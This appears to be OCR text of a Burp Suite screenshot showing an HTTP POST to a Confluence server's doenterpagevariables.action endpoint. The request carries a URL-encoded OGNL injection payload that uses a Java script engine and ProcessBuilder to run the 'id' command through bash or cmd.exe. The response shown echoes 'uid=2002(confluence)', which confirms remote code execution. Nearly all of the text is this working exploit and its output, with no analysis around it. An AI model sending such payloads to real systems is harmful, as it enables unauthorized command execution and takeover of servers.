 Request
Pretty Raw \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.1.162:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1060
10
11 queryString=
%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu
0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isWin+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.to
LowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022id%5cu0022%29%3bvar+p+%3d+
new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%2
9%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+
var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%
3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output
+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.readLine%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+
%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
Response
Pretty Raw Render \n Actions
Step 2: Fill in template variables
</div>
319 <p>
The information you supply will become part of the content in your new page.
</p>
320
321 <div class="smallfont view-template">
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
326 <input type="hidden" name="atl_token" value="a72d08b356ef1a2c444585f32f5d4466c87eb2e1">
327 <input
328 type="hidden"
329 name="queryString" value="[uid=2002(confluence) gid=2002(confluence) groups=2002(confluen
330 ]" />
<input
331 type="hidden"
332 name="templateId" value="$pageTemplate.id" />
<input
333 type="hidden"
334 name="linkCreation" value="" />
<input
335 type="hidden"
336 name="title" />
<input
337 type="hidden"
338 name="parentPageId" value="0" />